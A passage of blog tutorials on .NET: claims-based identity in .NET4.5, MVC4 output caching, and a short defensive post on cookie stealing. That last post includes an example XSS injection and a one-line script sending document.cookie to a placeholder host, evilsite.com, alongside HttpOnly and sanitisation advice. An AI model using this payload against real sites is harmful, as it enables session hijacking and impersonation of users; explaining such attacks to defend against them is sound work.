This also means that if you plan to build your own Identity and Principal objects then you should not implement IIdentity and IPrincipal but derive from ClaimsPrincipal and ClaimsIdentity instead. You will then have access to all the new features of Claims as well.

Claims inheritance demo

Fire up Visual Studio 2012 and create a new Console application with .NET4.5 as the underlying framework.

In the Main method add the following code to create a new WindowsIdentity:

WindowsIdentity windowsIdentity = WindowsIdentity.GetCurrent();

Set a breakpoint at this bit of code and run the application. Inspect ‘windowsIdentity’ in the Locals window and check its base class:

Windows Identity derives from Claims Identity

It’s easy to see that WindowsIdentity indeed derives from ClaimsIdentity. Scroll down the Locals window and you’ll see that WindowsIdentity has access to the Claims collection of its superclass:

Windows claims collection

The Claims collection has been populated mostly with the well-known WindowsIdentity Group SIDs.

Let’s have a look at GenericIdentity. Add the following code to Main:

GenericIdentity genericIdentity = new GenericIdentity("Andras");

Inspect the ‘genericIdentity’ variable in the Locals window and you’ll see again that the Claims collection has been populated with the Name claim:

GenericIdentity claims collection

This is great. Even if you use the old-style WindowsIdentity and GenericIdentity objects you have access to the Claims collection that you can query.

Build your own IIdentity object

In the past if you needed to build your own IIdentity object then you may have done something like this:

public class CompanyIdentity : IIdentity
    {
        public CompanyIdentity(string location, int allowance)
        {
            Location = location;
            Allowance = allowance;
        }

        public String Location { get; set; }
        public int Allowance { get; set; }


        public string AuthenticationType
        {
            get { throw new NotImplementedException(); }
        }

        public bool IsAuthenticated
        {
            get { throw new NotImplementedException(); }
        }

        public string Name
        {
            get { throw new NotImplementedException(); }
        }
    }

You may have implemented the IIdentity interface and added the custom properties that represent a User. These extra properties, such as Location are nothing but Claims really.

Today you would instead inherit from the ClaimsPrincipal object and populate the Claims collection with the AddClaim method:

public class CompanyIdentity : ClaimsIdentity
    {
        public CompanyIdentity(string location, int allowance)
        {
            AddClaim(new Claim(ClaimTypes.Locality, location));
            AddClaim(new Claim("http://www.mycompany.com/allowance", allowance.ToString()));
        }

        public string Location
        {
            get
            {
                return FindFirst(ClaimTypes.Locality).Value;
            }
        }

        public int Allowance
        {
            get
            {
                return Convert.ToInt32(FindFirst("http://www.mycompany.com/allowance").Value);
            }
        }
    }

The Location and Allowance getters are optional. You can directly inspect the claims collection of the CompanyIdentity object. The getters are there for convenience.

This was a rather short post dedicated to the new Identity and Principal inheritance model in .NET4.5. The next post will deal with claims transformation, i.e. how you can “dress up” an initial set of claims with new ones before your auth logic kicks in.

You can view the list of posts on Security and Cryptography here.

Introduction to Claims based security in .NET4.5 with C# Part 1: the absolute basics

The well-known built-in Identity objects, such as GenericPrincipal and WindowsPrincipal have been available for more than 10 years now in .NET. Claims were introduced in .NET4.5 to build Claims based authentication into the framework in the form of ClaimsIdentity and ClaimsPrincipal in the System.Security.Claims namespace.

Before we see some action in terms of code let’s look at a general description of claims. If you already know what they are and want to see the code then you can safely jump this section.

What is a claim?

A claim in the world of authentication and authorisation can be defined as a statement about an entity, typically a user. A claim can be very fine grained:

  • Tom is an administrator
  • Tom’s email address is tom@yahoo.com
  • Tom lives in Los Angeles
  • Tom’s allowed to view sales figures between 2009 and 2012
  • Tom’s allowed to wipe out the universe

If you are familiar with Roles in the ASP.NET Membership framework then you’ll see that Roles are also claim types. Claims come in key-value pairs:

  • Role: administrator
  • Email: tom@yahoo.com
  • Address: Los Angeles
  • Viewable sales period: 2009-2012

These statements are a lot more expressive than just putting a user in a specific role, such as marketing, sales, IT etc. If you want to create a more fine-grained authorisation process then you’ll need to create specialised roles, like the inevitable SuperAdmin and the just as inevitable SuperSuperAdmin.

Claims originate from a trusted entity other than the one that is being described. This means that it is not enough that Tom says that he is an administrator. If your company’s intranet runs on Windows then Tom will most likely figure in Active Directory/Email server/Sales authorisation system and it will be these systems that will hold these claims about Tom. The idea is that if a trusted entity such as AD tells us things about Tom then we believe them a lot more than if Tom himself comes with the same claims. This external trusted entity is called an Issuer. The KEY in the key-value pairs is called a Type and the VALUE in the key-value pair is called the Value. Example:

  • Type: role
  • Value: marketing
  • Issuer: Active Directory

Trust is very important: normally we trust AD and our own Exchange Server, but it might not be as straightforward with other external systems. In such cases there must be something else, e.g. a certificate that authenticates the issuer.

An advantage of claims is that they can be handled by disparate authentication systems which can have different implementations of claims: groups, roles, permissions, capabilities etc. If two such systems need to communicate through authorisation data then Claims will be a good common ground to start with.

How do we attach these claims to the Principals?

A Claim is represented in .NET4.5 by an object called… …Claim! It is found in the System.Security.Claims namespace.

There is a new implementation of the well-known IIdentity interface called ClaimsIdentity. This implementation holds an IEnumerable of Claim objects. This means that this type of identity is described by an arbitrary number of statements.

Not surprisingly we also have a new implementation of IPrincipal called ClaimsPrincipal which holds a read-only collection of ClaimsIdentity objects. Normally this collection of identities will only hold one ClaimsIdentity element. In some special scenarios with disparate systems a user can have different types of identities if they can identify themselves in multiple ways. The ClaimsPrincipal implementation accommodates this eventuality.

The advantage with having these new objects deriving from IPrincipal and IIdentity is compatibility. You can start introducing Claims in your project where you work with IPrincipals and IIdentities without breaking your code.

It’s been enough talk, let’s see some action

Start Visual Studio 2012 and create a new Console application with .NET4.5 as the underlying framework.

The simplest way to create a new Claim is by providing a Type and a Value in the Claim constructor:

static void Main(string[] args)
        {
            Claim claim = new Claim("Name", "Andras");
        }

You can use strings to describe types as above but we all know the disadvantages with such hard-coded strings. There is an enumeration called ClaimTypes that stores the most common claim types.

static void Main(string[] args)
        {
            Claim claim = new Claim("Name", "Andras");
            Claim newClaim = new Claim(ClaimTypes.Country, "Sweden");
        }

You can check out the values available in ClaimTypes using IntelliSense. It is safer to use the enumeration where-ever possible rather than the straight string values as chances are the system you’re trying to communicate Claims with will also understand the values behind the enumerated one. If you don’t find any suitable one there you can revert back to string-based Types and even define a formal namespace to the claim as follows:

new Claim("http://www.mycompany.com/building/floor", "Two")

Place the cursor on “Country” in ‘new Claim(ClaimTypes.Country, “Sweden”);’ and press F12. You’ll see a long list of namespaces, such as the following:

public const string Country = "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/country";

These namespaces will uniquely describe the claim type.

It is very rare that there’s only one claim about a person. Instead, claims come in collections, so let’s create one:

static void Main(string[] args)
        {
            IList<Claim> claimCollection = new List<Claim>
            {
                new Claim(ClaimTypes.Name, "Andras")
                , new Claim(ClaimTypes.Country, "Sweden")
                , new Claim(ClaimTypes.Gender, "M")
                , new Claim(ClaimTypes.Surname, "Nemes")
                , new Claim(ClaimTypes.Email, "hello@me.com")
                , new Claim(ClaimTypes.Role, "IT")
            };
        }

We can easily build an object of type IIDentity out of a collection of claims, in this case a ClaimsIdentity as mentioned above:

ClaimsIdentity claimsIdentity = new ClaimsIdentity(claimCollection);

We now test if this identity is authenticated or not:

Console.WriteLine(claimsIdentity.IsAuthenticated);

Run the Console app and test for yourself; IsAuthenticated will return false. Claims can be attached to anonymous users which is different from the standard principal types in .NET4 and earlier. It used to be enough for the user to have a name for them to be authenticated. With Claims that is not enough. Why would you attach claims to an unauthenticated user? It is possible that you gather information about a user on your site which will be used to save their preferences when they are turned into members of your site.

If you want to turn this IIdentity into an authenticated one you need to provide the authentication type which is a string descriptor:

ClaimsIdentity claimsIdentity = new ClaimsIdentity(claimCollection, "My e-commerce website");

Run the application again and you’ll see that the user is now authenticated.

Using our identity object we can also create an IPrincipal:

ClaimsPrincipal principal = new ClaimsPrincipal(claimsIdentity);

As ClaimsPrincipal implements IPrincipal we can assign the ClaimsPrincipal to the current Thread as the current principal:

Thread.CurrentPrincipal = principal;

From this point on the principal is available on the current thread in the rest of the application.

Create a new method called Setup() and copy over all our code as follows:

static void Main(string[] args)
        {
            Setup();

            Console.ReadLine();
        }

        private static void Setup()
        {
            IList<Claim> claimCollection = new List<Claim>
            {
                new Claim(ClaimTypes.Name, "Andras")
                , new Claim(ClaimTypes.Country, "Sweden")
                , new Claim(ClaimTypes.Gender, "M")
                , new Claim(ClaimTypes.Surname, "Nemes")
                , new Claim(ClaimTypes.Email, "hello@me.com")
                , new Claim(ClaimTypes.Role, "IT")
            };

            ClaimsIdentity claimsIdentity = new ClaimsIdentity(claimCollection, "My e-commerce website");

            Console.WriteLine(claimsIdentity.IsAuthenticated);

            ClaimsPrincipal principal = new ClaimsPrincipal(claimsIdentity);
            Thread.CurrentPrincipal = principal;
        }

Let’s see if the new Claims-related objects can be used in .NET4 where Claims are not available. Create a new method as follows:

private static void CheckCompatibility()
        {

        }

Call this method from Main as follows:

static void Main(string[] args)
        {
            Setup();
            CheckCompatibility();

            Console.ReadLine();
        }

Add the following to the CheckCompatibility method:

IPrincipal currentPrincipal = Thread.CurrentPrincipal;
Console.WriteLine(currentPrincipal.Identity.Name);

Run the application and the name you entered in the claims collection will be shown on the output window. The call for the Name property will look through the claims in the ClaimsIdentity object and extracts the value of Name claim type.

In some cases it is not straightforward what a ‘Name’ type means. Is it the unique identifier of the user? Is it the email address? Or is it the display name? You can easily specify how a claim type is defined. You can pass two extra values to the ClaimsIdentity constructor: which claim type constitutes the ‘Name’ and the ‘Role’ claim types. So if you want the email address to be the ‘Name’ claim type you would do as follows:

ClaimsIdentity claimsIdentity = new ClaimsIdentity(claimCollection, "My e-commerce website", ClaimTypes.Email, ClaimTypes.Role);

Run the application and you will see that the email is returned as the name from the claim collection.

You can check if a user is in a specific role as before:

private static void CheckCompatibility()
        {
            IPrincipal currentPrincipal = Thread.CurrentPrincipal;
            Console.WriteLine(currentPrincipal.Identity.Name);
            Console.WriteLine(currentPrincipal.IsInRole("IT"));
        }

…which will yield true.

So we now know that ‘old’ authentication code will still be able to handle the Claims implementation. We’ll now turn to ‘new’ code. Create a new method called CheckNewClaimsUsage() and call it from Main just after CheckCompatibility().
The following will retrieve the current claims principal from the current thread:

private static void CheckNewClaimsUsage()
        {
            ClaimsPrincipal currentClaimsPrincipal = Thread.CurrentPrincipal as ClaimsPrincipal;
        }

Now you’ll have access to all the extra methods and properties built into ClaimsPrincipal. You can enumerate through the claims collection in the principal object, find a specific claim using Linq etc. Example:

private static void CheckNewClaimsUsage()
        {
            ClaimsPrincipal currentClaimsPrincipal = Thread.CurrentPrincipal as ClaimsPrincipal;
            Claim nameClaim = currentClaimsPrincipal.FindFirst(ClaimTypes.Name);
            Console.WriteLine(nameClaim.Value);
        }

You can use .HasClaim to check if the claims collection includes a specific claim you’re looking for.

You can also query the identities of the ClaimsPrincipal:

foreach (ClaimsIdentity ci in currentClaimsPrincipal.Identities)
            {
                Console.WriteLine(ci.Name);
            }

The line…

ClaimsPrincipal currentClaimsPrincipal = Thread.CurrentPrincipal as ClaimsPrincipal;

…becomes so common that there’s a built-in way to achieve the same thing:

ClaimsPrincipal currentClaimsPrincipal = ClaimsPrincipal.Current;

This will throw an exception if the concrete IPrincipal type is not ClaimsPrincipal for whatever reason.

We have looked at the very basics of Claims in .NET4.5. The next post will look at the new IIdentity and IPrincipal inheritance model.

You can view the list of posts on Security and Cryptography here.

Caching infrastructure in MVC4 with C#: caching controller actions

You can introduce caching in many places within your web application: you can cache service responses, repository responses or specific database call results. In this post we’ll look at how to cache controller action results. Actions in MVC generally return Views of some sort. These views can be cached on the controller level so that the code within the action body doesn’t need to execute with every call.

Create the test webapp

To demonstrate the caching techniques we’ll build a very simple MVC4 web application. We’ll pretend that extracting the contact data of our company requires some long running database call. Create an MVC4 web application with .NET4.5 as the underlying framework. Navigate to HomeController.cs and locate the Contact action. It should look as follows:

public ActionResult Contact()
        {
            ViewBag.Message = "Your contact page.";

            return View();
        }

Insert the following code just before the return statement:

Thread.Sleep(2000);

So we pretend that it takes 2 seconds to retrieve the contact information. Set a break point at ViewBag.Message and run the application. Navigate to the Contact action by clicking the ‘Contact’ link in the upper right hand corner. You’ll see of course that the execution breaks at the break point.

The OutputCache attribute

Normally the company’s contact data is pretty static so it’s futile to let the same 2 second logic run every time the Contact data is requested. The easiest way to save the ActionResult of the Contact action in the cache is to use the OutputCache attribute. The minimum requirement here is to specify the duration in seconds how long the action result should be cached. Update the Contact action as follows:

[OutputCache(Duration=10)]
public ActionResult Contact()

Run the application again and navigate to the Contact page. The first time you load this page the execution will break at the break point. Let the Contact page load normally. Now click the Contact link again; you’ll notice that the code execution did not break at the break point you inserted. As the action result is kept in the cache for 10 seconds the same View is returned on subsequent requests without running the code within the action method. Now wait at least 10 seconds and click the Contact link; as the Contact action result has been erased from the cache the code execution will break at the break point.

This was nice and easy and is a great solution for pages where the view changes very little over time.

OutputCache with parameters

If the action has parameters such as a search term then it’s of course not a good idea to simply cache the output as above. The user will see the same View result regardless of the search term. It would be better to cache the result of the search instead. This is not difficult to achieve either:

[OutputCache(Duration=3600, VaryByParam="searchTerm")]
public ActionResult Contact(string searchTerm)

The VaryByParam allows you to specify the parameters by which the result should be cached. Here we specify that the View result should be cached for each value of the searchTerm parameter. You can specify to cache the output for every thinkable combination of the parameters by writing VaryByParam=”*”. This is probably the best option and is also the default one. If for whatever reason you want to serve the same View regardless of the parameter values then you can specify VaryByParam=”none”.

Run the application and navigate to the contact page. The execution will break as expected. Next update the URL as follows:

http://localhost:xxxx/Home/Contact?searchTerm=a

…and press Enter. The execution will break again as the parameter is different; it was null the first time. Next update the query string to

?searchTerm=b

The execution will break as expected. Now try ?searchTerm=a again. The execution should not break as the View result has been put into the cache for searchTerm = “a”. Change back to ?searchTerm=b and the cached result will be returned.

Cache child action results

You can specify different caching policies for partial views within the parent view. Add the following action to HomeController.cs:

public ActionResult PartialViewTest()
        {
            return View();
        }

Right-click inside the action body and choose the Add View… option. In the Add View window accept all default values but check the ‘Create as a partial view’ checkbox. The PartialViewTest.cshtml file will be created. Add the following content in that file:

<p>
    This is a partial view.
</p>

Open Contact.cshtml and add the following code just underneath the closing hgroup tag on the top of the page:

@Html.Action("PartialViewTest")

The Action method will execute the action called PartialViewTest within the HomeController and return its partial view.

Navigate to the Contact page and you should see the contents of the partial view as follows:

Partial view result

Now you can specify different caching policies for the Contact and PartialViewTest actions. Change the output cache attribute of the Contact action to the following:

[OutputCache(Duration=3)]

We only specify a short caching period so that we don’t sit and wait for the cache to be erased.

Decorate the PartialViewTest action as follows:

[OutputCache(Duration=3600)]

The effect should be that although the Contact action body executes after 3 seconds, the child view should be cached. Insert a break point within both action bodies and run the application. As usual, navigate to the Contact page. You should see that execution breaks within both method bodies. Now wait at least 3 seconds and refresh the page. Execution should now only stop within the Contact method but leave the PartialViewTest method alone as the partial view of that action is still in the cache.

So, you can independently set the cache strategies for controller actions and their child actions.

Note however, that you may only specify the Duration, VaryByCustom, and VaryByParam cache parameters for child actions. If you try to e.g. define the VaryByHeader parameter you’ll receive an exception.

Specify the cache location

You can cache the action results on the client, the server or both using the Location parameter as follows:

[OutputCache(Duration = 3600, Location=System.Web.UI.OutputCacheLocation.ServerAndClient)]

The default value is ServerAndClient.

Cache according to the header values

If you have a multi-culture website where the user can specify the language of the web site then it’s a good idea to cache according to the available language. You don’t want to return a German-language view if the user is requesting the page in French. The language can be specified in the HTTP header called ‘Accept-Language’. So if this can vary then you can specify the following caching strategy:

[OutputCache(Duration = 3600, VaryByHeader="Accept-Language")]

Another type of header value will be important for AJAX requests. Let’s imagine that the Contact action is also available to AJAX calls. In other words only that portion of the screen will be refreshed which makes up the View result of the Contact action. The rest, i.e. the header, footer, menu etc. will stay constant. If a user then bookmarks a specific search result, e.g.:

http://localhost:xxxx/Home/Contact?searchTerm=a

…and will call this search directly from his/her browser then the Contact action will only serve up a cached version of the Contact view and nothing else. The reason is that user’s browser will send a full GET request and not an asynchronous one. All the other parts of the ‘normal’ full screen, i.e. everything that the AJAX call didn’t touch will be left out. The result will be very weird: a page devoid of styles – apart from any inline style tags in the Contact view – headers, footers etc. The problem lies with a specific header value: X-Requested-With. This is the only difference between the headers of the AJAX and the GET calls: it will be present on an AJAX request but absent on GET requests. To the caching engine there’s no difference between AJAX calls and GET calls because you didn’t specify this in the OutputCache attribute. Two things need to be done:

1. Update the OutputCache attribute to vary the output by this specific header type:

[OutputCache(Duration = 3600, VaryByHeader="X-Requested-With")]

Now the caching mechanism will be able to differentiate between two requests: one that wants a full page render and one that will only serve a portion of the page.

Unfortunately there are cases when this update is not enough. The default setting is that we’re letting the action result be cached on both the client and the server. However, some older browsers are not “clever” enough to detect the difference between full GET and partial AJAX requests.

2. To be on the safe side we need to specify that caching only should occur on the server:

You can achieve this as follows:

[OutputCache(Duration = 3600, VaryByHeader="X-Requested-With", Location=System.Web.UI.OutputCacheLocation.Server)]

Now the server will send instructions to the browser not to cache the action result. The browser will always have to access the server for a response. The server will then serve up a cached result if there’s any in its memory.

The safest and most elegant solution is of course to create separate action methods for full GET and partial AJAX calls.

Sql dependency caching

There is a parameter to the OutputCache attribute called SqlDependency. You can define so that if the contents of an SQL table change then the cache should be refreshed.

It sounds very tantalising but this solution is not widely used. There are significant restrictions on the type of SQL query that can be used.

Custom caching

If all else fails then you can build your own caching algorithm and specify this algorithm in the VaryByCustom parameter. You can find an example on MSDN here.

Cache profiles

It is generally bad practice to use hard coded strategies to tweak your solution. The same is valid for the OutputCache attribute: if you want to update the caching policy in your OutputCache attributes then you have to change each one of them one by one and redeploy your solution. This makes testing out the correct level of caching quite cumbersome.

Instead you can specify caching profiles in the web.config files and refer to these profiles by name in the OutputCache attribute.

You can specify your caching strategies within the system.web tag as follows:

    <caching>
      <outputCacheSettings>
        <outputCacheProfiles>
          <add name="Aggressive" duration="1600"/>
          <add name="Short" duration="20"/>
        </outputCacheProfiles>
      </outputCacheSettings>
    </caching>

…and refer to them in the OutputCache attribute like this:

[OutputCache(CacheProfile="Aggressive")]

This way you can simply change the values in web.config and see the effects immediately – there’s no need to redeploy your application.

View the list of MVC and Web API related posts here.

Web security in .NET4.5: cookie stealing

This post will discuss what cookie stealing means and how it can be prevented in a .NET4.5 web application – MVC or ASP.NET web proj.

Probably the most important cookies in the world of Internet are the authentication cookies. They store the necessary details of the logged-on user. They are passed along each web request so that the server can validate them on a protected web page. Other cookies store less sensitive data, such as user preferences.

Without the authentication cookies the user would need to log on to the web site on every web request even after the initial log-in. This is obviously very tedious so auth cookies have become indispensable. If an attacker manages to get hold of your auth cookie then they can impersonate you and do what they want using your identity and rights.

There are two types of cookies: session cookies and persistent cookies. Session cookies are stored in the browser’s memory and transmitted via the header during every request. Persistent cookies are transmitted the same way but are stored in a text file on the user’s hard drive. Session cookies become unavailable as soon as the session ends whereas persistent cookies will be available through subsequent sessions as well. This is the effect of the popular “Remember me” checkbox on login pages.

How can a cookie be stolen?

Recall that the auth cookie is passed along every HTTP request in the HTTP header. The attacker’s task is to somehow make the user’s browser send its cookies to their website. The solution will be running a bit of JavaScript code in the client browser. The script can be injected by a technique known as cross-site scripting (XSS) which means injecting JavaScript in the HTML so that it runs as soon as the page loads in the browser.

Imagine that you have a public forum where anyone can create an account and insert comments. If the contents of the textbox where the comments can be written are not sanitised well enough – i.e. checked for illegal characters, scripts – then the JavaScript code can slip through and be part of the generated HTML when the comment is shown on the screen. Then whoever loads that page will have a malicious script run in their browser. The reference to the script can be wrapped in other HTML tags. Example:

<img src=""http://www.nicesite.com/myprofile.jpg<script src="http://www.evilsite.com/evilscript.js">" />
<<img src=""http://www.nicesite.com/myprofile.jpg</script>"

The JavsScript file evilscript.js might look like this:

window.location="http://www.evilsite.com/evil.aspx?cookie=" + document.cookie;

When the browser loads and runs this bit of JavaScript it will transmit its cookies to evilsite.com.

You can do two things to prevent this type of attack:

1.) Sanitise ALL the inputs in textboxes and where-ever an external user can post his/her inputs. MVC4 does this automatically for you.

2.) Prevent cookie vulnerability by disallowing changes from the client’s browser. Stopping script access to all cookies in your site by a simple flag in web.config as follows:

<httpCookies domain="String" httpOnlyCookies="true" requireSSL="false" />

You can set this property for each of the site’s cookies in code as follows:

Response.Cookies["CustomCookie"].Value = "Custom setting";
Response.Cookies["CustomCookie"].HttpOnly = true;

HttpOnly tells the browser to invalidate the cookie if anything but the server sets it or changes it.

This simple technique will stop most XSS-based cookie problems.

You can view the list of posts on Security and Cryptography here.

Elliot Balynn's Blog

A directory of wonderful thoughts

Software Engineering

Web development

Disparate Opinions

Various tidbits

chsakell's Blog

WEB APPLICATION DEVELOPMENT TUTORIALS WITH OPEN-SOURCE PROJECTS

Once Upon a Camayoc

ARCHIVED: Bite-size insight on Cyber Security for the not too technical.